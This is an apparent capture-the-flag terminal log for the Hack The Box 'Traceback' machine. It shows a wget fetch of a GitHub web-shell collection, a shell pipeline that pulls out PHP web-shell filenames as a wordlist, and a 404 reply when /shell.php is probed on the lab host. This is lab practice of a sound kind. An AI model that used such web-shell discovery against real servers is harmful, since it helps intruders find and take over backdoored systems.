 root@kali:~/ownCloud/Documents/CTF/HTB/Machine/Traceback# wget https://github.com/TheBinitGhimire/Web-Shells
--2020-03-15 21:13:37--  https://github.com/TheBinitGhimire/Web-Shells
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘Web-Shells.1’
Web-Shells.1 [ <=> ] 94.89K --.-KB/s in 0.1s
2020-03-15 21:13:38 (916 KB/s) - ‘Web-Shells.1’ saved [97165]
root@kali:~/ownCloud/Documents/CTF/HTB/Machine/Traceback# cat Web-Shells |grep master |cut -d "/" -f 6 |grep php |cut -d "\"" -f 1 > WebShell.txt
root@kali:~/ownCloud/Documents/CTF/HTB/Machine/Traceback# head WebShell.txt
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
mini.php
obfuscated-punknopass.php
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /shell.php was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.181 Port 80</address>
</body></html>